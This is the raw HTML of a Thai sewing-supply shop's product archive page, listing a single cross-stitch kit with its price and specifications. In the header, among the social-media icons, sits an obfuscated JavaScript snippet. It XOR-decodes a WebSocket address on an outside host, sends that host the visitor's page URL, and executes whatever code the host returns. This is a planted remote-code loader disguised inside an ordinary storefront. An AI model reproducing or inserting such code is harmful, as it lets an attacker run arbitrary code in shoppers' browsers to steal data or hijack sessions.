					<section class="elementor-section elementor-top-section elementor-element elementor-element-687ce78 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="687ce78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ebe94" data-id="16ebe94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-085adce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="085adce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-c9804da elementor-hidden-mobile" data-id="c9804da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a5052 elementor-widget elementor-widget-heading" data-id="52a5052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดตามเราบน</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-6f1c65e elementor-hidden-mobile" data-id="6f1c65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f649 elementor-view-default elementor-widget elementor-widget-icon" data-id="770f649" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PinnSewing/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-f3b581d elementor-hidden-mobile" data-id="f3b581d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6abdc9d elementor-view-default elementor-widget elementor-widget-icon" data-id="6abdc9d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://instagram.com/pinnshop?igshid=YmMyMTA2M2Y=">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-d323fa9 elementor-hidden-mobile" data-id="d323fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dcecf elementor-view-default elementor-widget elementor-widget-icon" data-id="c2dcecf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lin.ee/nff1k7k">
			<i aria-hidden="true" class="fab fa-line"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-977dd50 elementor-hidden-mobile" data-id="977dd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3022f elementor-view-default elementor-widget elementor-widget-icon" data-id="2a3022f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/pinnshop">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-dae7c0c elementor-hidden-mobile" data-id="dae7c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4d1ea elementor-widget elementor-widget-code-highlight" data-id="7a4d1ea" data-element_type="widget" data-widget_type="code-highlight.default">
				<div class="elementor-widget-container">
							<div class="prismjs-default  ">
			<pre data-line="" class="highlight-height language-javascript ">
				<code readonly="true" class="language-javascript">
					<xmp><div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw =&gt; lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});</div></xmp>
				</code>
			</pre>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-5a82e15 elementor-hidden-mobile" data-id="5a82e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35100c elementor-widget elementor-widget-heading" data-id="e35100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">สมัครสมาชิก</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-4d5cd7e elementor-hidden-mobile" data-id="4d5cd7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78635fa elementor-widget elementor-widget-heading" data-id="78635fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-b1d5bd0 elementor-hidden-mobile" data-id="b1d5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a3dd52 elementor-widget elementor-widget-heading" data-id="5a3dd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">เข้าสู่ระบบ</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ba268c elementor-widget elementor-widget-heading" data-id="8ba268c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">My Account</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b423bcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b423bcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a685d93" data-id="a685d93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd2951" data-id="1fd2951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a281171 elementor-widget elementor-widget-image" data-id="a281171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pinnshop.com/">
							<img fetchpriority="high" width="1024" height="374" src="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png" class="attachment-large size-large wp-image-715053" alt="" srcset="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png 1024w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-300x109.png 300w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-768x280.png 768w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2a28eb" data-id="e2a28eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215200c elementor-widget elementor-widget-aws" data-id="215200c" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="2676" data-tax="product_tag" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696751c1ee77b">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="696751c1ee77b" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1753e7a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1753e7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item" tabindex="-1">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item" tabindex="-1">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item" tabindex="-1">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item" tabindex="-1">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item" tabindex="-1">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19092a5" data-id="19092a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73e896 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d73e896" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01d3661 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="01d3661" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51325a0" data-id="51325a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-780fa65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780fa65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf528a" data-id="7bf528a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6d95da elementor-widget elementor-widget-aws" data-id="d6d95da" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="2676" data-tax="product_tag" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696751c2016e2">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="696751c2016e2" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cb1b1c" data-id="4cb1b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c57f2 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d2c57f2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
				<div data-elementor-type="product-archive" data-elementor-id="717746" class="elementor elementor-717746 elementor-location-archive product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-49979ad e-flex e-con-boxed e-con e-parent" data-id="49979ad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-90e8f51 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="90e8f51" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">เทพธิดาดอย 3</h1>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5e9c21a e-con-full e-flex e-con e-parent" data-id="5e9c21a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-0e555e4 e-con-full e-flex e-con e-child" data-id="0e555e4" data-element_type="container">
				<div class="elementor-element elementor-element-d3521eb elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="d3521eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">สินค้าประเภทต่างๆ</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7eabf45 e-con-full e-flex e-con e-child" data-id="7eabf45" data-element_type="container">
				<div class="elementor-element elementor-element-5c635a6 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="5c635a6" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><div class="kadence-shop-top-row"><div class="kadence-shop-top-item kadence-woo-results-count"><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	แสดง 1 รายการ</p>
</div><div class="kadence-shop-top-item kadence-woo-ordering"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="ข้อมูลสั่งซื้อของร้านค้า"
			>
					<option value="popularity"  selected='selected'>เรียงตามความนิยม</option>
					<option value="date" >เรียงตามลำดับล่าสุด</option>
					<option value="price" >เรียงตามราคา: ต่ำไปสูง</option>
					<option value="price-desc" >เรียงตามราคา: สูงไปต่ำ</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div><div class="kadence-shop-top-item kadence-woo-toggle"><div class="kadence-product-toggle-container kadence-product-toggle-outer"><button title="Grid View" class="kadence-toggle-shop-layout kadence-toggle-grid toggle-active" data-archive-toggle="grid"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-grid-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Grid</title><path d="M8 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM8 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM8 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5z"></path>
				</svg></span></button><button title="List View" class="kadence-toggle-shop-layout kadence-toggle-list" data-archive-toggle="list"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-list-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>List</title><path d="M1 3h14v3h-14zM1 7h14v3h-14zM1 11h14v3h-14z"></path>
				</svg></span></button></div></div></div><ul class="products elementor-grid content-wrap product-archive grid-cols grid-ss-col-2 grid-sm-col-3 grid-lg-col-4 woo-archive-action-visible woo-archive-btn-button woo-archive-loop align-buttons-bottom  woo-archive-image-hover-none"><li class="entry content-bg loop-entry product type-product post-1469 status-publish first onbackorder product_cat-happy-family product_cat-cross-stitch-kits product_cat-thai-culture product_tag-305 product_tag-334 product_tag-2676 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%80%e0%b8%97%e0%b8%9e%e0%b8%98%e0%b8%b4%e0%b8%94%e0%b8%b2%e0%b8%94%e0%b8%ad%e0%b8%a2-3/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/TH-04-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TH-04 : เทพธิดาดอย 3" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/TH-04-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/TH-04-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/TH-04-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/TH-04-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/TH-04-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/TH-04-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/TH-04-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/TH-04-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/TH-04.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%80%e0%b8%97%e0%b8%9e%e0%b8%98%e0%b8%b4%e0%b8%94%e0%b8%b2%e0%b8%94%e0%b8%ad%e0%b8%a2-3/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">TH-04 : เทพธิดาดอย 3</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>520.00</bdi></span></span>
<div class="product-excerpt"><h4>ชื่อภาพ : เทพธิดาดอย 3</h4>
<p>รายละเอียดของภาพ :</p>
<ul>
<li>ชุดปักครอสติช</li>
<li>ปักบนผ้าครอสติช : 14 ct</li>
<li>ขนาดภาพ : 11.5 นิ้ว X 14.5 นิ้ว</li>
<li>Stitch count : 160 x 151</li>
</ul>
</div><div class="product-action-wrap"><a href="/product-tag/%E0%B9%80%E0%B8%97%E0%B8%9E%E0%B8%98%E0%B8%B4%E0%B8%94%E0%B8%B2%E0%B8%94%E0%B8%AD%E0%B8%A2-3/?add-to-cart=1469" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1469" data-product_sku="TH-04" aria-label="Add to cart: &ldquo;TH-04 : เทพธิดาดอย 3&rdquo;" rel="nofollow" data-success_message="&ldquo;TH-04 : เทพธิดาดอย 3&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1469" class="screen-reader-text">
			</span>
</div></div></li>
</ul>
</div>				</div>
				</div>
				</div>
				</div>
				</div>
			</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
